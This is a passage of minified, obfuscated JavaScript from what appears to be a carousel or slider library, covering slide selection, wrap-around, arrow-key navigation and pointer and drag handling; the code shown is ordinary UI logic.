function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2?[_0xd215x2][_0xd83f[19]](_0xd215x3):_0xd215x3;if(this[_0xd83f[725]](_0xd215x1,_0xd215x4),_0xd215x8&& this[_0xd83f[854]]){var _0xd215x5=_0xd215x1+= this[_0xd83f[125]][_0xd83f[899]]?_0xd83f[900]:_0xd83f[20];if(_0xd215x2){var _0xd215x6=_0xd215x8.Event(_0xd215x2);_0xd215x6[_0xd83f[69]]= _0xd215x1,_0xd215x5= _0xd215x6};this[_0xd83f[854]][_0xd83f[901]](_0xd215x5,_0xd215x3)}},_0xd215xf[_0xd83f[79]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[865]]&& (_0xd215x1= parseInt(_0xd215x1,10),this._wrapSelect(_0xd215x1),(this[_0xd83f[125]][_0xd83f[824]]|| _0xd215x2)&& (_0xd215x1= _0xd215x4[_0xd83f[825]](_0xd215x1,this[_0xd83f[836]][_0xd83f[7]])),this[_0xd83f[836]][_0xd215x1])){var _0xd215x5=this[_0xd83f[127]];this[_0xd83f[127]]= _0xd215x1,this[_0xd83f[887]](),_0xd215x3?this[_0xd83f[892]]():this[_0xd83f[902]](),this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[880]](),this[_0xd83f[128]](_0xd83f[79],null,[_0xd215x1]),_0xd215x1!= _0xd215x5&& this[_0xd83f[128]](_0xd83f[122],null,[_0xd215x1]),this[_0xd83f[128]](_0xd83f[903])}},_0xd215xf[_0xd83f[904]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[836]][_0xd83f[7]];if(!(this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x2> 1)){return _0xd215x1};var _0xd215x3=_0xd215x4[_0xd83f[825]](_0xd215x1,_0xd215x2),_0xd215x5=Math[_0xd83f[905]](_0xd215x3- this[_0xd83f[127]]),_0xd215x6=Math[_0xd83f[905]](_0xd215x3+ _0xd215x2- this[_0xd83f[127]]),_0xd215x7=Math[_0xd83f[905]](_0xd215x3- _0xd215x2- this[_0xd83f[127]]);!this[_0xd83f[906]]&& _0xd215x6< _0xd215x5?_0xd215x1+= _0xd215x2:!this[_0xd83f[906]]&& _0xd215x7< _0xd215x5 && (_0xd215x1-= _0xd215x2),_0xd215x1< 0?this[_0xd83f[794]]-= this[_0xd83f[805]]:_0xd215x1>= _0xd215x2&& (this[_0xd83f[794]]+= this[_0xd83f[805]])},_0xd215xf[_0xd83f[907]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]- 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[908]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]+ 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[887]]= function(){var _0xd215x1=this[_0xd83f[836]][this[_0xd83f[127]]];_0xd215x1&& (this[_0xd83f[909]](),this[_0xd83f[838]]= _0xd215x1,_0xd215x1[_0xd83f[79]](),this[_0xd83f[910]]= _0xd215x1[_0xd83f[809]],this[_0xd83f[911]]= _0xd215x1[_0xd83f[813]](),this[_0xd83f[912]]= _0xd215x1[_0xd83f[809]][0],this[_0xd83f[913]]= this[_0xd83f[911]][0])},_0xd215xf[_0xd83f[909]]= function(){this[_0xd83f[838]]&& this[_0xd83f[838]][_0xd83f[795]]()},_0xd215xf[_0xd83f[872]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[914]];if(this[_0xd83f[873]]){this[_0xd83f[79]](this[_0xd83f[127]],!1,!0)}else {if(_0xd215x1&& _0xd83f[485]==  typeof _0xd215x1&& this[_0xd83f[915]](_0xd215x1)){return void(this[_0xd83f[916]](_0xd215x1,!1,!0))};var _0xd215x2=0;_0xd215x1&& this[_0xd83f[836]][_0xd215x1]&& (_0xd215x2= _0xd215x1),this[_0xd83f[79]](_0xd215x2,!1,!0)}},_0xd215xf[_0xd83f[916]]= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[915]](_0xd215x1);if(_0xd215x4){var _0xd215x5=this[_0xd83f[917]](_0xd215x4);this[_0xd83f[79]](_0xd215x5,_0xd215x2,_0xd215x3)}},_0xd215xf[_0xd83f[917]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]];_0xd215x2++){if(-1!= this[_0xd83f[836]][_0xd215x2][_0xd83f[809]][_0xd83f[53]](_0xd215x1)){return _0xd215x2}}},_0xd215xf[_0xd83f[918]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[809]][_0xd83f[7]];_0xd215x2++){var _0xd215x3=this[_0xd83f[809]][_0xd215x2];if(_0xd215x3[_0xd83f[161]]== _0xd215x1){return _0xd215x3}}},_0xd215xf[_0xd83f[919]]= function(_0xd215x1){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x2=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){var _0xd215x3=this[_0xd83f[918]](_0xd215x1);_0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd215x3)},this),_0xd215x2},_0xd215xf[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215xf[_0xd83f[920]]= function(_0xd215x1){return this[_0xd83f[918]](_0xd215x1)|| (_0xd215x1= _0xd215x4[_0xd83f[767]](_0xd215x1,_0xd83f[921]),this[_0xd83f[918]](_0xd215x1))},_0xd215xf[_0xd83f[922]]= function(_0xd215x1,_0xd215x2){if(!_0xd215x1){return this[_0xd83f[838]][_0xd83f[813]]()};_0xd215x2= void(0)=== _0xd215x2?this[_0xd83f[127]]:_0xd215x2;var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]];if(1+ 2* _0xd215x1>= _0xd215x3){return this[_0xd83f[813]]()};for(var _0xd215x5=[],_0xd215x6=_0xd215x2- _0xd215x1;_0xd215x6<= _0xd215x2+ _0xd215x1;_0xd215x6++){var _0xd215x7=this[_0xd83f[125]][_0xd83f[824]]?_0xd215x4[_0xd83f[825]](_0xd215x6,_0xd215x3):_0xd215x6,_0xd215x8=this[_0xd83f[836]][_0xd215x7];_0xd215x8&& (_0xd215x5= _0xd215x5[_0xd83f[19]](_0xd215x8[_0xd83f[813]]()))};return _0xd215x5},_0xd215xf[_0xd83f[915]]= function(_0xd215x1){if(_0xd83f[765]==  typeof _0xd215x1){return this[_0xd83f[809]][_0xd215x1]};if(_0xd83f[485]==  typeof _0xd215x1){if(_0xd215x1[_0xd83f[500]](/^[#\.]?[\d\/]/)){return};_0xd215x1= this[_0xd83f[161]][_0xd83f[101]](_0xd215x1)};return this[_0xd83f[918]](_0xd215x1)},_0xd215xf[_0xd83f[923]]= function(){this[_0xd83f[725]](_0xd83f[923])},_0xd215xf[_0xd83f[924]]= function(_0xd215x1){_0xd83f[925]!= _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[56]]()},_0xd215xf[_0xd83f[926]]= function(){this[_0xd83f[863]](),this[_0xd83f[58]]()},_0xd215x4[_0xd83f[771]](_0xd215xe,_0xd83f[926],150),_0xd215xf[_0xd83f[58]]= function(){if(this[_0xd83f[865]]){this[_0xd83f[755]](),this[_0xd83f[125]][_0xd83f[824]]&& (this[_0xd83f[794]]= _0xd215x4[_0xd83f[825]](this[_0xd83f[794]],this[_0xd83f[805]])),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]](),this[_0xd83f[725]](_0xd83f[58]);var _0xd215x1=this[_0xd83f[911]]&& this[_0xd83f[911]][0];this[_0xd83f[916]](_0xd215x1,!1,!0)}},_0xd215xf[_0xd83f[863]]= function(){this[_0xd83f[125]][_0xd83f[863]]&& (-1!= _0xd215x9(this[_0xd83f[161]],_0xd83f[929])[_0xd83f[928]][_0xd83f[53]](_0xd83f[927])?this[_0xd83f[864]]():this[_0xd83f[930]]())},_0xd215xf[_0xd83f[931]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[932]]&& document[_0xd83f[932]]!= this[_0xd83f[161]];if(this[_0xd83f[125]][_0xd83f[870]]&&  !_0xd215x2){var _0xd215x3=_0xd215xe[_0xd83f[934]][_0xd215x1[_0xd83f[933]]];_0xd215x3&& _0xd215x3[_0xd83f[84]](this)}},_0xd215xe[_0xd83f[934]]= {37:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[908]:_0xd83f[907];this[_0xd83f[923]](),this[_0xd215x1]()},39:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[923]](),this[_0xd215x1]()}},_0xd215xf[_0xd83f[56]]= function(){var _0xd215x2=_0xd215x1[_0xd83f[935]];this[_0xd83f[161]][_0xd83f[56]]({preventScroll:!0}),_0xd215x1[_0xd83f[935]]!= _0xd215x2&& _0xd215x1[_0xd83f[385]](_0xd215x1[_0xd83f[936]],_0xd215x2)},_0xd215xf[_0xd83f[930]]= function(){this[_0xd83f[865]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[866]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[867]),this[_0xd83f[909]](),this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[90]]()}),this[_0xd83f[161]][_0xd83f[750]](this[_0xd83f[861]]),_0xd215xb(this[_0xd83f[832]][_0xd83f[868]],this[_0xd83f[161]]),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[315]](_0xd83f[871]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[336],this)),this[_0xd83f[865]]=  !1,this[_0xd83f[725]](_0xd83f[930]))},_0xd215xf[_0xd83f[90]]= function(){this[_0xd83f[930]](),_0xd215x1[_0xd83f[24]](_0xd83f[58],this),this[_0xd83f[726]](),this[_0xd83f[725]](_0xd83f[90]),_0xd215x8&& this[_0xd83f[854]]&& _0xd215x8[_0xd83f[937]](this[_0xd83f[161]],_0xd83f[927]), delete this[_0xd83f[161]][_0xd83f[853]], delete _0xd215xd[this[_0xd83f[860]]]},_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x7),_0xd215xe[_0xd83f[714]]= function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x4[_0xd83f[768]](_0xd215x1))&& _0xd215x1[_0xd83f[853]];return _0xd215x2&& _0xd215xd[_0xd215x2]},_0xd215x4[_0xd83f[781]](_0xd215xe,_0xd83f[927]),_0xd215x8&& _0xd215x8[_0xd83f[938]]&& _0xd215x8[_0xd83f[938]](_0xd83f[927],_0xd215xe),_0xd215xe[_0xd83f[939]]= function(_0xd215x1){_0xd215x8= _0xd215x1},_0xd215xe[_0xd83f[807]]= _0xd215x5,_0xd215xe[_0xd83f[815]]= _0xd215x6,_0xd215xe})}),_0xd215x34=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[940]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!0)},_0xd215x4[_0xd83f[941]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!1)},_0xd215x4[_0xd83f[942]]= function(_0xd215x2,_0xd215x3){var _0xd215x4=(_0xd215x3= void(0)=== _0xd215x3|| _0xd215x3)?_0xd83f[26]:_0xd83f[24],_0xd215x5=_0xd83f[943];_0xd215x1[_0xd83f[944]]?_0xd215x5= _0xd83f[945]:_0xd83f[946] in  _0xd215x1&& (_0xd215x5= _0xd83f[925]),_0xd215x2[_0xd215x4](_0xd215x5,this)},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[947]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){var _0xd215x3=_0xd215x1[_0xd215x2];if(_0xd215x3[_0xd83f[948]]== this[_0xd83f[949]]){return _0xd215x3}}},_0xd215x4[_0xd83f[950]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[77]];_0xd215x2&& 0!== _0xd215x2&& 1!== _0xd215x2|| this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[946]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1[_0xd83f[951]][0])},_0xd215x4[_0xd83f[952]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[953]]= function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[77]]|| this[_0xd83f[841]]|| (this[_0xd83f[841]]=  !0,this[_0xd83f[949]]= void(0)!== _0xd215x2[_0xd83f[954]]?_0xd215x2[_0xd83f[954]]:_0xd215x2[_0xd83f[948]],this[_0xd83f[955]](_0xd215x1,_0xd215x2))},_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2])};var _0xd215x5={mousedown:[_0xd83f[956],_0xd83f[957]],touchstart:[_0xd83f[958],_0xd83f[959],_0xd83f[960]],pointerdown:[_0xd83f[961],_0xd83f[962],_0xd83f[963]]};return _0xd215x4[_0xd83f[964]]= function(_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x5[_0xd215x2[_0xd83f[69]]];_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[26]](_0xd215x2,this)},this),this[_0xd83f[965]]= _0xd215x3}},_0xd215x4[_0xd83f[966]]= function(){this[_0xd83f[965]]&& (this[_0xd83f[965]][_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[24]](_0xd215x2,this)},this), delete this[_0xd83f[965]])},_0xd215x4[_0xd83f[967]]= function(_0xd215x1){this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[968]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[969]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerMove(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[970]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[971]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[972]]= function(_0xd215x1){this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[973]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[974]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[975]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[976]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[977]]= function(){this._pointerReset(),this._unbindPostStartEvents(),this[_0xd83f[978]]()},_0xd215x4[_0xd83f[979]]= function(){this[_0xd83f[841]]=  !1, delete this[_0xd83f[949]]},_0xd215x4[_0xd83f[978]]= function(){},_0xd215x4[_0xd83f[980]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerCancel(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[981]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerCancel(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[982]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[983]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[983]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[983],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= function(_0xd215x1){return {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]]}},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c):_0xd215x2[_0xd83f[987]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter)}),_0xd215x35=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[988]]= function(){this._bindHandles(!0)},_0xd215x4[_0xd83f[989]]= function(){this._bindHandles(!1)},_0xd215x4[_0xd83f[990]]= function(_0xd215x2){for(var _0xd215x3=(_0xd215x2= void(0)=== _0xd215x2|| _0xd215x2)?_0xd83f[26]:_0xd83f[24],_0xd215x4=_0xd215x2?this[_0xd83f[991]]:_0xd83f[20],_0xd215x5=0;_0xd215x5< this[_0xd83f[992]][_0xd83f[7]];_0xd215x5++){var _0xd215x6=this[_0xd83f[992]][_0xd215x5];this._bindStartEvent(_0xd215x6,_0xd215x2),_0xd215x6[_0xd215x3](_0xd83f[94],this),_0xd215x1[_0xd83f[944]]&& (_0xd215x6[_0xd83f[16]][_0xd83f[993]]= _0xd215x4)}},_0xd215x4[_0xd83f[991]]= _0xd83f[30],_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[994]](_0xd215x1)&& (this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},_0xd215x1[_0xd83f[89]](),this[_0xd83f[996]](),this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2]))};var _0xd215x5={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},_0xd215x6={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return _0xd215x4[_0xd83f[994]]= function(_0xd215x1){var _0xd215x2=_0xd215x5[_0xd215x1[_0xd83f[72]][_0xd83f[510]]],_0xd215x3=_0xd215x6[_0xd215x1[_0xd83f[72]][_0xd83f[69]]],_0xd215x4=!_0xd215x2|| _0xd215x3;return _0xd215x4|| this._pointerReset(),_0xd215x4},_0xd215x4[_0xd83f[996]]= function(){var _0xd215x1=document[_0xd83f[932]];_0xd215x1&& _0xd215x1[_0xd83f[54]]&& _0xd215x1!= document[_0xd83f[92]]&& _0xd215x1[_0xd83f[54]]()},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[997]]= function(_0xd215x1,_0xd215x2){var _0xd215x3={x:_0xd215x2[_0xd83f[985]]- this[_0xd83f[995]][_0xd83f[985]],y:_0xd215x2[_0xd83f[986]]- this[_0xd83f[995]][_0xd83f[986]]};return !this[_0xd83f[998]]&& this[_0xd83f[999]](_0xd215x3) && this._dragStart(_0xd215x1,_0xd215x2),_0xd215x3},_0xd215x4[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> 3|| Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]])> 3},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1001]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]?this._dragEnd(_0xd215x1,_0xd215x2):this._staticClick(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1002]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !0,this[_0xd83f[1003]]=  !0,this[_0xd83f[1004]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1004]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1004],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1005]]= function(_0xd215x1,_0xd215x2,_0xd215x3){this[_0xd83f[998]]&& this[_0xd83f[1006]](_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x1[_0xd83f[89]](),this[_0xd83f[725]](_0xd83f[1006],[_0xd215x1,_0xd215x2,_0xd215x3])},_0xd215x4[_0xd83f[1007]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !1,setTimeout((function(){delete this[_0xd83f[1003]]})[_0xd83f[43]](this)),this[_0xd83f[1008]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1008],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1009]]= function(_0xd215x1){this[_0xd83f[1003]]&& _0xd215x1[_0xd83f[89]]()},_0xd215x4[_0xd83f[1010]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[1011]]&& _0xd83f[957]== _0xd215x1[_0xd83f[69]]|| (this[_0xd83f[1012]](_0xd215x1,_0xd215x2),_0xd83f[957]!= _0xd215x1[_0xd83f[69]]&& (this[_0xd83f[1011]]=  !0,setTimeout((function(){delete this[_0xd83f[1011]]})[_0xd83f[43]](this),400)))},_0xd215x4[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1012],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= _0xd215x2[_0xd83f[984]],_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x34):_0xd215x2[_0xd83f[1013]]= _0xd215x3(_0xd215x2,_0xd215x2.Unipointer)}),_0xd215x36=(_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{draggable:_0xd83f[1014],dragThreshold:3}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1015]);var _0xd215x5=_0xd215x2[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215x5,_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[991]]= _0xd83f[1016];var _0xd215x6=_0xd83f[1017] in  document,_0xd215x7=!1;_0xd215x5[_0xd83f[1015]]= function(){this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1018]]),this[_0xd83f[60]](_0xd83f[923],this._uiChangeDrag),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1019]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1021]]),_0xd215x6&&  !_0xd215x7&& (_0xd215x1[_0xd83f[26]](_0xd83f[958],function(){}),_0xd215x7=  !0)},_0xd215x5[_0xd83f[1018]]= function(){this[_0xd83f[992]]= [this[_0xd83f[861]]],this[_0xd83f[988]](),this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1019]]= function(){this[_0xd83f[989]](),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1021]]= function(){_0xd83f[1014]== this[_0xd83f[125]][_0xd83f[1023]]?this[_0xd83f[848]]= this[_0xd83f[836]][_0xd83f[7]]> 1:this[_0xd83f[848]]= this[_0xd83f[125]][_0xd83f[1023]],this[_0xd83f[848]]?this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1022]):this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1024]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !0,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1025]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1026]]= function(){delete this[_0xd83f[842]]},_0xd215x5[_0xd83f[955]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]?this[_0xd83f[994]](_0xd215x2)&& (this._pointerDownPreventDefault(_0xd215x2),this[_0xd83f[1027]](_0xd215x2),document[_0xd83f[932]]!= this[_0xd83f[161]]&& this[_0xd83f[996]](),this[_0xd83f[849]]= this[_0xd83f[794]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1028]),this[_0xd83f[1029]]= _0xd215x9(),_0xd215x1[_0xd83f[26]](_0xd83f[59],this),this._pointerDownDefault(_0xd215x2,_0xd215x3)):this._pointerDownDefault(_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1030]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},this._bindPostStartEvents(_0xd215x1),this[_0xd83f[128]](_0xd83f[955],_0xd215x1,[_0xd215x2])};var _0xd215x8={INPUT:!0,TEXTAREA:!0,SELECT:!0};function _0xd215x9(){return {x:_0xd215x1[_0xd83f[936]],y:_0xd215x1[_0xd83f[935]]}}return _0xd215x5[_0xd83f[1027]]= function(_0xd215x1){_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]]|| this[_0xd83f[56]]()},_0xd215x5[_0xd83f[1031]]= function(_0xd215x1){var _0xd215x2=_0xd83f[925]== _0xd215x1[_0xd83f[69]],_0xd215x3=_0xd83f[1032]== _0xd215x1[_0xd83f[1033]],_0xd215x4=_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]];_0xd215x2|| _0xd215x3|| _0xd215x4|| _0xd215x1[_0xd83f[89]]()},_0xd215x5[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> this[_0xd83f[125]][_0xd83f[1034]]},_0xd215x5[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){delete this[_0xd83f[1035]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1028]),this[_0xd83f[128]](_0xd83f[976],_0xd215x1,[_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x5[_0xd83f[978]]= function(){_0xd215x1[_0xd83f[24]](_0xd83f[59],this), delete this[_0xd83f[1029]]},_0xd215x5[_0xd83f[1004]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]&& (this[_0xd83f[1036]]= this[_0xd83f[794]],this[_0xd83f[902]](),_0xd215x1[_0xd83f[24]](_0xd83f[59],this),this[_0xd83f[128]](_0xd83f[1004],_0xd215x2,[_0xd215x3]))},_0xd215x5[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[128]](_0xd83f[971],_0xd215x1,[_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[848]]){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1037]]= this[_0xd83f[849]];var _0xd215x4=this[_0xd83f[125]][_0xd83f[830]]?-1:1;this[_0xd83f[125]][_0xd83f[824]]&& (_0xd215x3[_0xd83f[794]]= _0xd215x3[_0xd83f[794]]% this[_0xd83f[805]]);var _0xd215x5=this[_0xd83f[1036]]+ _0xd215x3[_0xd83f[794]]* _0xd215x4;if(!this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x6=Math[_0xd83f[371]](-this[_0xd83f[836]][0][_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5> _0xd215x6?0.5* (_0xd215x5+ _0xd215x6):_0xd215x5;var _0xd215x7=Math[_0xd83f[212]](-this[_0xd83f[882]]()[_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5< _0xd215x7?0.5* (_0xd215x5+ _0xd215x7):_0xd215x5};this[_0xd83f[849]]= _0xd215x5,this[_0xd83f[1038]]=  new Date,this[_0xd83f[128]](_0xd83f[1006],_0xd215x1,[_0xd215x2,_0xd215x3])}},_0xd215x5[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){if(this[_0xd83f[848]]){this[_0xd83f[125]][_0xd83f[1039]]&& (this[_0xd83f[842]]=  !0);var _0xd215x3=this[_0xd83f[1040]]();if(this[_0xd83f[125]][_0xd83f[1039]]&&  !this[_0xd83f[125]][_0xd83f[824]]){var _0xd215x4=this[_0xd83f[1041]]();this[_0xd83f[842]]= -_0xd215x4> 